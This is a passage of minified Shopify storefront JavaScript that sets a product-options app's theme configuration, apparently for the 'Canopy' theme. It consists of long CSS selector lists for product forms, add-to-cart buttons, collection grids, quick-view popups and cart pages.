a,a.product-item__title,.section-lookbook .uk-container .quick-shop-link,a.spf-product-card__image-wrapper,a.sf__pcard-name,.homepage-product-slider a.hidden-product-link,.tt-product .tt-description .tt-title a,.product-grid-item .product__grid__info > a,.yv-product-card a.yv-product-title,product-list product-card .product-card__figure > a,product-item a.product-item-meta__title,.prd-grid product-card a.prd-image,.product-item .product-item__image-link,.product--root > a,#js-product-ajax .product-card .product-card__image,.halo-collection-content .product-item .product-details .product-title,.rvrn_tags .collection_show .product-title,.quick-add-button-variants,[data-section-type=\"collection\"] .card-title,.products-grid .card-title,.products-carousel .card-title,.product-grid-item .product__media__holder,.popup_cart_title a,.product-list .product-list-details h4 a","quickViewActivator":"[data-gpo-collection-qv-activator],button.quick-add__submit,a.quickview-icon.quickview,.qv-icon,.previewer-button,.sca-qv-button,.product-item__action-button[data-action=\"open-modal\"],.boost-pfs-quickview-btn,.collection-product[data-action=\"show-product\"],button.product-item__quick-shop-button,.product-item__quick-shop-button-wrapper,.open-quick-view,.product-item__action-button[data-action=\"open-modal\"],.tt-btn-quickview,.product-item-quick-shop .available,.quickshop-trigger,.productitem--action-trigger:not(.productitem--action-atc),.quick-product__btn,.thumbnail,.quick_shop,a.sca-qv-button,.overlay,.quick-view__summary,.quick-view a,[data-product-card-link],a[rel=\"quick-view\"],a.quick-buy,div.quickview-button > a,.block-inner a.more-info,.quick-shop-modal-trigger,a.quick-view-btn,a.spo-quick-view,div.quickView-button,a.product__label--quick-shop,span.trigger-quick-view,a.act-quickview-button,a.product-modal,[data-quickshop-full],[data-quickshop-slim],[data-quickshop-trigger],.quick_view_btn,.qview-button,[data-secondary-action=\"open-quick-view\"],.\\#product-card-quick-view .\\#button,.section-lookbook .uk-container .quick-shop-link,.sf__pcard-action button.sf-pqv__button,.sf__pcard-quick-add button.sf-pqv__button,.product-block .quickbuy-toggle,.tt-product .tt-btn-quickview,.tt-product a.tt-btn-addtocart2,.product-grid-item product-quickview .product-grid-item__btn,.yv-product-card a.quickView,.spf-product-card a[title=\"Quick view\"],product-list .pointer-coarse\\:hidden button,product-item button.product-item__cta.hidden-phone,quick-add-product button.quick-add__button,product-item .product-item__quick-form button,.prd-grid product-card quickview-popup,.product-item button.show-product-quickview,.product--root .product--quick-add,.js-btn-quickview,.halo-collection-content .product-item .quickview-button,.rvrn_tags .collection_show .quickview-button,.quick-add-button-variants,.product-card__quick-buy,button.quickview-icon,.product-grid-item .btn--quick,a.quick-view","quickViewProductForm":"[data-gpo-collection-qv-product-form],.qv-form,.qview-form,.description-wrapper_content,.wx-product-wrapper,#sca-qv-add-item-form,#boost-pfs-quickview-cart-form,.product.preview .shopify-product-form,.product-details__form,.gfqv-product-form,#ModalquickView form#modal_quick_view,.quick-shop-modal form[action*=\"/cart/add\"],#quick-shop-modal form[action*=\"/cart/add\"],.white-popup.quick-view form[action*=\"/cart/add\"],.quick-view form[action*=\"/cart/add\"],[id*=\"QuickShopModal-\"] form[action*=\"/cart/add\"],.quick-shop.active form[action*=\"/cart/add\"],.quick-view-panel form[action*=\"/cart/add\"],.content.product.preview form[action*=\"/cart/add\"],.quickView-wrap form[action*=\"/cart/add\"],.quick-modal form[action*=\"/cart/add\"],#colorbox form[action*=\"/cart/add\"],.product-quick-view form[action*=\"/cart/add\"],.quickform,[class*=modal--quickshop] form[action*=\"/cart/add\"],.quick-shop-form,.fancybox-inner form[action*=\"/cart/add\"],#quick-view-modal form[action*=\"/cart/add\"],[data-product-modal] form[action*=\"/cart/add\"],.modal--quick-shop.modal--is-active form[action*=\"/cart/add\"],.quick_view_form,[id*=\"modal-quick-view\"] form.product-form,.screen-layer--product form[action*=\"/cart/add\"],.\\#product-quick-view form#productForms_product,.tt-modal-quickview form[action*=\"/cart/add\"],.quickview__form form[action*=\"/cart/add\"],.yv_quickView_product form[action*=\"/cart/add\"],#gfqv-modal .form-wrapper form[action*=\"/cart/add\"],quick-buy-drawer[open] form[action*=\"/cart/add\"],.product-quick-add .product__block--buttons form[action*=\"/cart/add\"],.quick-product form[action*=\"/cart/add\"],.sf-modal product-form form[action*=\"/cart/add\"],quick-add-modal product-form form[action*=\"/cart/add\"],quick-buy-popover[open] form[action*=\"/cart/add\"],.product-block.expanded .buy-buttons-row form[action*=\"/cart/add\"],.halo-modal form[action*=\"/cart/add\"],.drawer form[action*=\"/cart/add\"],.halo-quick-view-popup form[action*=\"/cart/add\"],form.popup-quick-view__form,.modal.show form#add-item-qv"},"cart":{"form":["[data-gpo-checkout-form]","cart-form","[data-gpo-theme-store-id=\"757\"] #shopify-section-cart","[data-gpo-theme-store-id=\"849\"] .cart-container","[data-gpo-theme-store-id=\"855\"] [data-section-type=\"cart\"]","[data-gpo-theme-store-id=\"855\"] #shopify-section-cart-template","[data-gpo-theme-store-id=\"871\"] #shopify-section-cart-template","[data-gpo-theme-store-id=\"871\"] .section-cart_main","[data-gpo-theme-store-id=\"1535\"] .card-container .cart__contents > div > ul","[data-gpo-theme-store-id=\"1581\"] .thb-cart-form","[data-gpo-theme-store-id=\"1609\"] [id*=\"shopify-section\"][id$=\"cart\"]","[data-gpo-theme-store-id=\"1621\"] .cart.page","[data-gpo-theme-store-id=\"1654\"] .cart.page","form.t4s-cartPage__form",".thb-cart-form",".ajax-cart__form-wrapper","#CartPage form[action*=\"/cart\"]",".cart-wrapper form[action*=\"/cart\"]",".main-content-inner form[action=\"/cart\"]",".main-content form[action=\"/cart\"]","[data-section-id=\"cart-template\"] form[action*=\"/cart\"]","cart-items form[action*=\"/cart\"]","form#updateform","form#cartForm","form[action*=\"/cart\"]#cartform",".page-content form[action*=\"/cart\"]","form[action*=\"/cart\"]:not([action*=\"/cart/add\"]):not([hidden])"],"page":[{"lineItem":{"key":"form[action*=\"/cart\"] .cart-item:not(.cart-items__heading)","details":".cart-item__description","quantity":{"wrapper":".qty-adjuster","input":".qty-adjuster__value","decrease":".qty-adjuster__down","increase":".qty-adjuster__up"},"removeButton":".qty-adjuster__remove"}},{"lineItem":{"key":"form[action*=\"/cart\"] .cart__row","details":"[data-gpo-cart-line-item-details]","quantity":{"wrapper":".quantity","input":".quantity input","decrease":"[data-gpo-cart-line-item-qty-decrease]","increase":"[data-gpo-cart-line-item-qty-increase]"},"removeButton":".remove"}}]},"theme_store_id":732,"theme_name":"Canopy"}; }if (Shopify.theme.id == 152881987916) { window.GPOConfigs.theme = {"product":{"form":["[data-gpo-product-form]",".home-product form[action*=\"/cart/add\"]",".shop-product form[action*=\"/cart/add\"]","#shopify-section-featured-product form[action*=\"/cart/add\"]","form.apb-product-form","[data-gpo-theme-store-id=\"141\"] .product__section--form > form[action*=\"/cart/add\"]","[data-gpo-theme-store-id=\"450\"] .productoptions form[action=\"/cart/add\"]","[data-gpo-theme-store-id=\"568\"] .buy-buttons-row form[action*=\"/cart/add\"]","[data-gpo-theme-store-id=\"686\"] .product-form form[action*=\"/cart/add\"]","[data-gpo-theme-store-id=\"714\"] .product-form__buy-buttons form[action*=\"/cart/add\"]","[data-gpo-theme-store-id=\"857\"] .product-block form[action*=\"/cart\"]","[data-gpo-theme-store-id=\"859\"] .form-vertical form[action*=\"/cart\"]","[data-gpo-theme-store-id=\"863\"] .product-detail__detail > form[action*=\"/cart/add\"]","[data-gpo-theme-store-id=\"1190\"] .product-info__buy-buttons form[action*=\"/cart/add\"]","[data-gpo-theme-store-id=\"1536\"] [data-aid=\"main-product-form\"] > [data-name=\"payment-buttons\"] form[action*=\"/cart/add\"]",".product-info__buy-buttons form[action*=\"/cart/add\"]","[data-block-type=\"buy-buttons\"] form[action*=\"/cart/add\"]",".product-form__buy-buttons form[action*=\"/cart/add\"]","product-form form[action*=\"/cart/add\"]",".product-form form[action*=\"/cart/add\"]",".product-page form[action*=\"/cart/add\"]",".product-add form[action*=\"/cart/add\"]","[id*=\"ProductSection--\"] form[action*=\"/cart/add\"]","form#add-to-cart-form","form.sf-cart__form","form.productForm","form.product-form","form.product-single__form","form.shopify-product-form","form.atc-form","form.atc-form-mobile","form[action*=\"/cart/add\"]:not([hidden]):not(.installment)"],"unitPrice":"[data-gpo-product-unit-price],.product-details .product-price .current-price","compareAtPrice":"[data-gpo-product-compare-at-price],.gf_product-compare-price,.lh-compare-at-price,.product-details .product-price .was-price","variantWrapper":".option-selectors","variantSelector":"[data-gpo-product-variant-selector],[name=id]","variantActivator":".option-selectors .selector-wrapper select","quantity":"[data-gpo-product-quantity],[name=qty],[name=quantity]","addToCartButton":"[data-gpo-product-atc],button[id*=AddToCart],button[id*=addToCart],a[id*=AddToCart],a[id*=addToCart],.AddtoCart,.btn-addtocart,.product__add-to-cart-button,button.product-submit,input.product-submit,.product-form--atc-button,.product-form__cart-submit,.product-form__add-button,.product-form--add-to-cart,.product-buy-buttons--cta,.btn--add-to-cart,.button-cart,button.add-to-cart-btn,.add-to-cart-button,.add_to_cart,.button--addToCart,[data-product-add],input.add-to-cart,button.add-to-cart:not(.ymp_mainBtn),.product-details .add-to-cart-ui button,button[data-pf-type*=ProductATC],.lh-buy-now,.qview-btn-addtocart,[name=add]:not([type=normal]),[type=submit]:not([name=subscribe]):not([name=checkout]):not([class*=search]):not(.spr-button):not(.gpo-exclude)","paymentButton":"[data-gpo-product-payment],[data-shopify=\"payment-button\"],[data-product-buy-now],#button-cart-buy"},"collection":{"wrapper":"[data-gpo-collection-wrapper],[id*=\"shopify-section-collection\"]:not([id*=\"header\"]):not([id*=\"sidebar\"]):not([id*=\"promotions\"]),.collection,.collection-wrapper,[id*=\"shopify-section\"][id$=\"featured_collection\"],[id*=\"shopify-section\"][id$=\"featured-collection\"],#shopify-section-featured-products,.featured-collection,.featured-products-section,[id*=\"shopify-section\"][id$=\"product-recommendations\"],product-recommendations,.product-recommendations,#gf-grid,.collection product-list.product-list","item":"[data-gpo-collection-item],.collection-product-card,.sf__pcard,.product-item__content,.products .product-col,.pr_list_item,.pr_grid_item,product-item,.product-wrap,.tt-layout-product-item .tt-product,.products-grid .grid-item,.product-grid .indiv-product,.collection-page__product-list .product-item,.product-list [data-product-item],.product-list .product-block,.collection-products .collection-product,.collection__grid-loop .product-index,.product-thumbnail[data-product-thumbnail],.filters-results .product-list .card,.product-loop .product-index,#main-collection-product-grid .product-index,.collection-container .product,.featured-collection .product,.collection__grid-item,.collection-product,[data-product-grid-item],.product-grid-item.product-grid-item--featured,.collection__products .product-grid-item,.featured-collection__wrapper .grid__item,.collection-alternating-product,.product-list-item,.product-grid .grid__item,collection-product-grid [class*=\"column\"],.collection-filters .product-grid-item,.product-grid .product-item,.featured-collection__content .featured-collection__item,.collection-grid .grid-item.grid-product,.collection-grid .element,#CollectionCollections .collection-list li,#main-collection-product-grid .product-loop__item,.product-loop .product-loop__item,#product-grid .column,#product-grid .grid__item,.products #ajaxSection c:not(.card-price),#main-collection-products .product,.grid.gap-theme > li,.mainCollectionCollections .grid .block-product,.collection-grid-main .items-start > .block,.collection-list-products .grid__item .grid-product__wrapper,.s-collection__products .c-product-item,.products-grid .product,[data-section-type=\"collection\"] .group.block,.blocklayout .block.product,.sf__pcard,.product-grid .product-block,.product-list .product-block .product-block__inner,.grid__item .grid-view-item,.collection.grid .product-item .product-item__wrapper,.search-section .product-item,.collection--body--grid .product--root,.o-layout__item .product-card,.productgrid--items .productgrid--item .productitem,.box__collection,.collection-page__product,.collection-grid__row .product-block .product-block__inner,.ProductList .Grid__Cell .ProductItem .ProductItem__Wrapper,.items .item .item__inner,.grid-flex .product-block,.product-loop .product,.collection__products .product-tile,.product-list .product-item,.grid__item .grid-product__content,.product-grid .grid-item .grid-item__content,.collection .product-item,.collection .product-card,.product-grid .grid__item .indiv-product,.collection__grid .product-card .product-card-info,.collection-list .block,.collection__products .product-item,.product--root[data-product-view=grid],.grid__wrapper .product-loop__item,.grid__item .card-wrapper,.collection__list-item,.collection__main .product__grid-item,.card__content .card__information,.grid__item.grid__item--collection-template,.product-recommendations__inner .grid__item,#CollectionSection .grid-uniform .grid-item,#shopify-section-collection-template .product-item,#shopify-section-collection-template .grid__item,.collections__products .featured-collections__item,.template-collection .grid--uniform .grid__item,.collection-grid-section:not(.shopify-section),.spf-product-card,.product-grid-item,.featured-products-section .grid__item,.featured-products-section .grid-product,.product_c .collection-view-list .collection-list,.template-search .list-view-items .list-view-item,.\\#collection-grid .\\#product-card,.section-lookbook .uk-container .lookbook-item,.collection .swiper .swiper-slide,.tt-product-listing .tt-product,.yv-product-card,product-list product-card,slideshow-inline .swiper-slide,.prd-grid product-card,#js-product-ajax .product-card,.rvrn_tags .collection_show .tags_collection_main,.product-view .product-width,.product-list .product-wrapper,[data-gpo-collection-item],.collection-product-card,.sf__pcard,.product-item__content,.products .product-col,.pr_list_item,.pr_grid_item,product-item,.product-wrap,.tt-layout-product-item .tt-product,.products-grid .grid-item,.product-grid .indiv-product,.collection-page__product-list .product-item,.product-list [data-product-item],.product-list .product-block,.collection-products .collection-product,.collection__grid-loop .product-index,.product-thumbnail[data-product-thumbnail],.filters-results .product-list .card,.product-loop .product-index,#main-collection-product-grid .product-index,.collection-container .product,.featured-collection .product,.collection__grid-item,.collection-product,[data-product-grid-item],.product-grid-item.product-grid-item--featured,.collection__products .product-grid-item,.featured-collection__wrapper .grid__item,.collection-alternating-product,.product-list-item,.product-grid .grid__item,collection-product-grid [class*=\"column\"],.collection-filters .product-grid-item,.product-grid .product-item,.featured-collection__content .featured-collection__item,.collection-grid .grid-item.grid-product,.collection-grid .element,#CollectionCollections .collection-list li,#main-collection-product-grid .product-loop__item,.product-loop .product-loop__item,#product-grid .column,#product-grid .grid__item,.products #ajaxSection c:not(.card-price),#main-collection-products .product,.grid.gap-theme > li,.mainCollectionCollections .grid .block-product,.collection-grid-main .items-start > .block,.collection-list-products .grid__item .grid-product__wrapper,.s-collection__products .c-product-item,.products-grid .product,[data-section-type=\"collection\"] .group.block,.blocklayout .block.product,.sf__pcard,.product-grid .product-block,.product-list .product-block .product-block__inner,.grid__item .grid-view-item,.collection.grid .product-item .product-item__wrapper,.search-section .product-item,.collection--body--grid .product--root,.o-layout__item .product-card,.productgrid--items .productgrid--item .productitem,.box__collection,.collection-page__product,.collection-grid__row .product-block .product-block__inner,.ProductList .Grid__Cell .ProductItem .ProductItem__Wrapper,.items .item .item__inner,.grid-flex .product-block,.product-loop .product,.collection__products .product-tile,.product-list .product-item,.grid__item .grid-product__content,.product-grid .grid-item .grid-item__content,.collection .product-item,.collection .product-card,.product-grid .grid__item .indiv-product,.collection__grid .product-card .product-card-info,.collection-list .block,.collection__products .product-item,.product--root[data-product-view=grid],.grid__wrapper .product-loop__item,.grid__item .card-wrapper,.collection__list-item,.collection__main .product__grid-item,.card__content .card__information,.grid__item.grid__item--collection-template,.product-recommendations__inner .grid__item,#CollectionSection .grid-uniform .grid-item,#shopify-section-collection-template .product-item,#shopify-section-collection-template .grid__item,.collections__products .featured-collections__item,.template-collection .grid--uniform .grid__item,.collection-grid-section:not(.shopify-section),.spf-product-card,.product-grid-item,.featured-products-section .grid__item,.featured-products-section .grid-product,.product_c .collection-view-list .collection-list,.template-search .list-view-items .list-view-item,.\\#collection-grid .\\#product-card,.section-lookbook .uk-container .lookbook-item,.collection .swiper .swiper-slide,.tt-product-listing .tt-product,.yv-product-card,product-list product-card,slideshow-inline .swiper-slide,.prd-grid product-card,#js-product-ajax .product-card,.rvrn_tags .collection_show .tags_collection_main,.product-view .product-width,.product-list .product-wrapper,.featured-product-active .owl-item","productLink":"[data-gpo-collection-product-link],a.product-block__link[href*=\"/products/\"],a.indiv-product__link[href*=\"/products/\"],a.thumbnail__link[href*=\"/products/\"],a.product-item__link[href*=\"/products/\"],a.product-card__link[href*=\"/products/\"],a.product-card-link[href*=\"/products/\"],a.product-card-title[href*=\"/products/\"],a.product-block__image__link[href*=\"/products/\"],a.stretched-link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a.product-grid-item--link[href*=\"/products/\"],a.product-link[href*=\"/products/\"],a.product__link[href*=\"/products/\"],a.full-unstyled-link[href*=\"/products/\"],a.grid-view-item__link[href*=\"/products/\"],a.list-view-item[href*=\"/products/\"],a.grid-item__link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a[data-product-page-link][href*=\"/products/\"],.collection-grid .desc a[href*=\"/products/\"],.collection-list .product-details a[href*=\"/products/\"],.collection__main .product__grid-item a[href*=\"/products/\"],.search-main .product__grid-item a[href*=\"/products/\"],.ProductItem__Info a[href*=\"/products/\"],.product-list .thumbnail .thumbnail-overlay > a,a.product-item__title,.section-lookbook .uk-container .quick-shop-link,a.spf-product-card__image-wrapper,a.sf__pcard-name,.homepage-product-slider a.hidden-product-link,.tt-product .tt-description .tt-title a,.product-grid-item .product__grid__info > a,.yv-product-card a.yv-product-title,product-list product-card .product-card__figure > a,product-item a.product-item-meta__title,.prd-grid product-card a.prd-image,.product-item .product-item__image-link,.product--root > a,#js-product-ajax .product-card .product-card__image,.halo-collection-content .product-item .product-details .product-title,.rvrn_tags .collection_show .product-title,.quick-add-button-variants,[data-section-type=\"collection\"] .card-title,.products-grid .card-title,.products-carousel .card-title,.product-grid-item .product__media__holder,.popup_cart_title a,.product-list .product-list-details h4 a","quickViewActivator":"[data-gpo-collection-qv-activator],button.quick-add__submit,a.quickview-icon.quickview,.qv-icon,.previewer-button,.sca-qv-button,.product-item__action-button[data-action=\"open-modal\"],.boost-pfs-quickview-btn,.collection-product[data-action=\"show-product\"],button.product-item__quick-shop-button,.product-item__quick-shop-button-wrapper,.open-quick-view,.product-item__action-button[data-action=\"open-modal\"],.tt-btn-quickview,.product-item-quick-shop .available,.quickshop-trigger,.productitem--action-trigger:not(.productitem--action-atc),.quick-product__btn,.thumbnail,.quick_shop,a.sca-qv-button,.overlay,.quick-view__summary,.quick-view a,[data-product-card-link],a[rel=\"quick-view\"],a.quick-buy,div.quickview-button > a,.block-inner a.more-info,.quick-shop-modal-trigger,a.quick-view-btn,a.spo-quick-view,div.quickView-button,a.product__label--quick-shop,span.trigger-quick-view,a.act-quickview-button,a.product-modal,[data-quickshop-full],[data-quickshop-slim],[data-quickshop-trigger],.quick_view_btn,.qview-button,[data-secondary-action=\"open-quick-view\"],.\\#product-card-quick-view .\\#button,.section-lookbook .uk-container .quick-shop-link,.sf__pcard-action button.sf-pqv__button,.sf__pcard-quick-add button.sf-pqv__button,.product-block .quickbuy-toggle,.tt-product .tt-btn-quickview,.tt-product a.tt-btn-addtocart2,.product-grid-item product-quickview .product-grid-item__btn,.yv-product-card a.quickView,.spf-product-card a[title=\"Quick view\"],product-list .pointer-coarse\\:hidden button,product-item button.product-item__cta.hidden-phone,quick-add-product button.quick-add__button,product-item .product-item__quick-form button,.prd-grid product-card quickview-popup,.product-item button.show-product-quickview,.product--root .product--quick-add,.js-btn-quickview,.halo-collection-content .product-item .quickview-button,.rvrn_tags .collection_show .quickview-button,.quick-add-button-variants,.product-card__quick-buy,button.quickview-icon,.product-grid-item .btn--quick,a.quick-view","quickViewProductForm":"[data-gpo-collection-qv-product-form],.qv-form,.qview-form,.description-wrapper_content,.wx-product-wrapper,#sca-qv-add-item-form,#boost-pfs-quickview-cart-form,.product.preview .shopify-product-form,.product-details__form,.gfqv-product-form,#ModalquickView form#modal_quick_view,.quick-shop-modal form[action*=\"/cart/add\"],#quick-shop-modal form[action*=\"/cart/add\"],.white-popup.quick-view form[action*=\"/cart/add\"],.quick-view form[action*=\"/cart/add\"],[id*=\"QuickShopModal-\"] form[action*=\"/cart/add\"],.quick-shop.active form[action*=\"/cart/add\"],.quick-view-panel form[action*=\"/cart/add\"],.content.product.preview form[action*=\"/cart/add\"],.quickView-wrap form[action*=\"/cart/add\"],.quick-modal form[action*=\"/cart/add\"],#colorbox form[action*=\"/cart/add\"],.product-quick-view form[action*=\"/cart/add\"],.quickform,[class*=modal--quickshop] form[action*=\"/cart/add\"],.quick-shop-form,.fancybox-inner form[action*=\"/cart/add\"],#quick-view-modal form[action*=\"/cart/add\"],[data-product-modal] form[action*=\"/cart/add\"],.modal--quick-shop.modal--is-active form[action*=\"/cart/add\"],.quick_view_form,[id*=\"modal-quick-view\"] form.product-form,.screen-layer--product form[action*=\"/cart/add\"],.\\#product-quick-view form#productForms_product,.tt-modal-quickview form[action*=\"/cart/add\"],.quickview__form form[action*=\"/cart/add\"],.yv_quickView_product form[action*=\"/cart/add\"],#gfqv-modal .form-wrapper form[action*=\"/cart/add\"],quick-buy-drawer[open] form[action*=\"/cart/add\"],.product-quick-add .product__block--buttons form[action*=\"/cart/add\"],.quick-product form[action*=\"/cart/add\"],.sf-modal product-form form[action*=\"/cart/add\"],quick-add-modal product-form form[action*=\"/cart/add\"],quick-buy-popover[open] form[action*=\"/cart/add\"],.product-block.expanded .buy-buttons-row form[action*=\"/cart/add\"],.halo-modal form[action*=\"/cart/add\"],.drawer form[action*=\"/cart/add\"],.halo-quick-view-popup form[action*=\"/cart/add\"],form.popup-quick-view__form,.modal.show form#add-item-qv"},"cart":{"form":["[data-gpo-checkout-form]","cart-form","[data-gpo-theme-store-id=\"757\"] #shopify-section-cart","[data-gpo-theme-store-id=\"849\"] .cart-container","[data-gpo-theme-store-id=\"855\"] [data-section-type=\"cart\"]","[data-gpo-theme-store-id=\"855\"] #shopify-section-cart-template","[data-gpo-theme-store-id=\"871\"] #shopify-section-cart-template","[data-gpo-theme-store-id=\"871\"] .section-cart_main","[data-gpo-theme-store-id=\"1535\"] .card-container .cart__contents > div > ul","[data-gpo-theme-store-id=\"1581\"] .thb-cart-form","[data-gpo-theme-store-id=\"1609\"] [id*=\"shopify-section\"][id$=\"cart\"]","[data-gpo-theme-store-id=\"1621\"] .cart.page","[data-gpo-theme-store-id=\"1654\"] .cart.page","form.t4s-cartPage__form",".thb-cart-form",".ajax-cart__form-wrapper","#CartPage form[action*=\"/cart\"]",".cart-wrapper form[action*=\"/cart\"]",".main-content-inner form[action=\"/cart\"]",".main-content form[action=\"/cart\"]","[data-section-id=\"cart-template\"] form[action*=\"/cart\"]","cart-items form[action*=\"/cart\"]","form#updateform","form#cartForm","form[action*=\"/cart\"]#cartform",".page-content form[action*=\"/cart\"]","form[action*=\"/cart\"]:not([action*=\"/cart/add\"]):not([hidden])"],"page":[{"lineItem":{"key":"form[action*=\"/cart\"] .cart-item:not(.cart-items__heading)","details":".cart-item__description","quantity":{"wrapper":".qty-adjuster","input":".qty-adjuster__value","decrease":".qty-adjuster__down","increase":".qty-adjuster__up"},"removeButton":".qty-adjuster__remove"}},{"lineItem":{"key":"form[action*=\"/cart\"] .cart__row","details":"[data-gpo-cart-line-item-details]","quantity":{"wrapper":".quantity","input":".quantity input","decrease":"[data-gpo-cart-line-item-qty-decrease]","increase":"[data-gpo-cart-line-item-qty-increase]"},"removeButton":".remove"}}]},"theme_store_id":732,"theme_name":"Canopy"}; }if (Shopify.theme.id == 154165707084) { window.GPOConfigs.theme = {"product":{"form":["[data-gpo-product-form]","form[action*=\"/cart/add\"]:not([hidden]):not([class*=\"installment\"]):not([id*=\"installment\"]):not([class*=\"instalment\"]):not([id*=\"instalment\"])"],"unitPrice":"[data-gpo-product-unit-price],.product__info-container [id*=\"price-template\"] .price:not(.price--on-sale) .price__regular .price-item--regular,.product__info-container [id*=\"price-template\"] .price.price--on-sale .price__sale .price-item--sale","compareAtPrice":"[data-gpo-product-compare-at-price],.product__info-container [id*=\"price-template\"] .price.price--on-sale .price__sale .price-item--regular","variantWrapper":"[id*=\"MainProduct-\"] variant-selects,[id*=\"MainProduct-\"] variant-radios","variantSelector":"product-form [name=id]","variantActivator":"variant-selects .product-form__input select,variant-radios .product-form__input input","quantity":"[name=qty],[name=quantity]","addToCartButton":"[data-gpo-product-atc],button[id*=AddToCart],button[id*=addToCart],a[id*=AddToCart],a[id*=addToCart],.AddtoCart,.btn-addtocart,.product__add-to-cart-button,button.product-submit,input.product-submit,.product-form--atc-button,.product-form__cart-submit,.product-form__add-button,.product-form--add-to-cart,.product-buy-buttons--cta,.btn--add-to-cart,.button-cart,button.add-to-cart-btn,.add-to-cart-button,.add_to_cart,.button--addToCart,[data-product-add],input.add-to-cart,button.add-to-cart:not(.ymp_mainBtn),.product-details .add-to-cart-ui button:not(.qty-minus):not(.qty-plus),button[data-pf-type*=ProductATC],.gp-button-atc[aria-label=\"Add To Cart\"],.lh-buy-now,.qview-btn-addtocart,[name=add]:not([type=normal]),[type=submit]:not([name=subscribe]):not([name=checkout]):not([class*=search]):not(.spr-button):not(.gpo-exclude):not([style=\"display:none;\"])","paymentButton":"[data-shopify=\"payment-button\"],[data-product-buy-now],#button-cart-buy,.shopify-payment-button__button--unbranded"},"collection":{"wrapper":"[id*=\"shopify-section-collection\"]:not([id*=\"header\"]):not([id*=\"sidebar\"]):not([id*=\"promotions\"]),[id*=\"shopify-section\"][id$=\"featured_collection\"],[id*=\"shopify-section\"][id$=\"featured-collection\"],[id*=\"shopify-section\"][id$=\"product-recommendations\"],.collection,.collection-wrapper,#shopify-section-featured-products,.featured-collection,.featured-products-section,product-recommendations,.product-recommendations,.collection product-list.product-list,#gf-grid","item":".collection-product-card,.sf__pcard,.product-item__content,.products .product-col,.pr_list_item,.pr_grid_item,product-item,.product-wrap,.tt-layout-product-item .tt-product,.products-grid .grid-item,.product-grid .indiv-product,.collection-page__product-list .product-item,.product-list [data-product-item],.product-list .product-block,.collection-products .collection-product,.collection__grid-loop .product-index,.product-thumbnail[data-product-thumbnail],.filters-results .product-list .card,.product-loop .product-index,#main-collection-product-grid .product-index,.collection-container .product,.featured-collection .product,.collection__grid-item,.collection-product,[data-product-grid-item],.product-grid-item.product-grid-item--featured,.collection__products .product-grid-item,.featured-collection__wrapper .grid__item,.collection-alternating-product,.product-list-item,.product-grid .grid__item,collection-product-grid [class*=\"column\"],.collection-filters .product-grid-item,.product-grid .product-item,.featured-collection__content .featured-collection__item,.collection-grid .grid-item.grid-product,.collection-grid .element,#CollectionCollections .collection-list li,#main-collection-product-grid .product-loop__item,.product-loop .product-loop__item,#product-grid .column,#product-grid .grid__item,.products #ajaxSection c:not(.card-price),#main-collection-products .product,.grid.gap-theme>li,.mainCollectionCollections .grid .block-product,.collection-grid-main .items-start>.block,.collection-list-products .grid__item .grid-product__wrapper,.s-collection__products .c-product-item,.products-grid .product,[data-section-type=\"collection\"] .group.block,.blocklayout .block.product,.sf__pcard,.product-grid .product-block,.product-list .product-block .product-block__inner,.grid__item .grid-view-item,.collection.grid .product-item .product-item__wrapper,.search-section .product-item,.collection--body--grid .product--root,.o-layout__item .product-card,.productgrid--items .productgrid--item .productitem,.box__collection,.collection-page__product,.collection-grid__row .product-block .product-block__inner,.ProductList .Grid__Cell .ProductItem .ProductItem__Wrapper,.items .item .item__inner,.grid-flex .product-block,.product-loop .product,.collection__products .product-tile,.product-list .product-item,.grid__item .grid-product__content,.product-grid .grid-item .grid-item__content,.collection .product-item,.collection .product-card,.product-grid .grid__item .indiv-product,.collection__grid .product-card .product-card-info,.collection-list .block,.collection__products .product-item,.product--root[data-product-view=grid],.grid__wrapper .product-loop__item,.grid__item .card-wrapper,.collection__list-item,.collection__main .product__grid-item,.card__content .card__information,.grid__item.grid__item--collection-template,.product-recommendations__inner .grid__item,#CollectionSection .grid-uniform .grid-item,#shopify-section-collection-template .product-item,#shopify-section-collection-template .grid__item,.collections__products .featured-collections__item,.template-collection .grid--uniform .grid__item,.collection-grid-section:not(.shopify-section),.spf-product-card,.product-grid-item,.featured-products-section .grid__item,.featured-products-section .grid-product,.product_c .collection-view-list .collection-list,.template-search .list-view-items .list-view-item,.\\#collection-grid .\\#product-card,.section-lookbook .uk-container .lookbook-item,.collection .swiper .swiper-slide,.tt-product-listing .tt-product,.yv-product-card,product-list product-card,slideshow-inline .swiper-slide,.prd-grid product-card,#js-product-ajax .product-card,.rvrn_tags .collection_show .tags_collection_main,.product-view .product-width,.product-list .product-wrapper,[data-gpo-collection-item],.collection-product-card,.sf__pcard,.product-item__content,.products .product-col,.pr_list_item,.pr_grid_item,product-item,.product-wrap,.tt-layout-product-item .tt-product,.products-grid .grid-item,.product-grid .indiv-product,.collection-page__product-list .product-item,.product-list [data-product-item],.product-list .product-block,.collection-products .collection-product,.collection__grid-loop .product-index,.product-thumbnail[data-product-thumbnail],.filters-results .product-list .card,.product-loop .product-index,#main-collection-product-grid .product-index,.collection-container .product,.featured-collection .product,.collection__grid-item,.collection-product,[data-product-grid-item],.product-grid-item.product-grid-item--featured,.collection__products .product-grid-item,.featured-collection__wrapper .grid__item,.collection-alternating-product,.product-list-item,.product-grid .grid__item,collection-product-grid [class*=\"column\"],.collection-filters .product-grid-item,.product-grid .product-item,.featured-collection__content .featured-collection__item,.collection-grid .grid-item.grid-product,.collection-grid .element,#CollectionCollections .collection-list li,#main-collection-product-grid .product-loop__item,.product-loop .product-loop__item,#product-grid .column,#product-grid .grid__item,.products #ajaxSection c:not(.card-price),#main-collection-products .product,.grid.gap-theme>li,.mainCollectionCollections .grid .block-product,.collection-grid-main .items-start>.block,.collection-list-products .grid__item .grid-product__wrapper,.s-collection__products .c-product-item,.products-grid .product,[data-section-type=\"collection\"] .group.block,.blocklayout .block.product,.sf__pcard,.product-grid .product-block,.product-list .product-block .product-block__inner,.grid__item .grid-view-item,.collection.grid .product-item .product-item__wrapper,.search-section .product-item,.collection--body--grid .product--root,.o-layout__item .product-card,.productgrid--items .productgrid--item .productitem,.box__collection,.collection-page__product,.collection-grid__row .product-block .product-block__inner,.ProductList .Grid__Cell .ProductItem .ProductItem__Wrapper,.items .item .item__inner,.grid-flex .product-block,.product-loop .product,.collection__products .product-tile,.product-list .product-item,.grid__item .grid-product__content,.product-grid .grid-item .grid-item__content,.collection .product-item,.collection .product-card,.product-grid .grid__item .indiv-product,.collection__grid .product-card 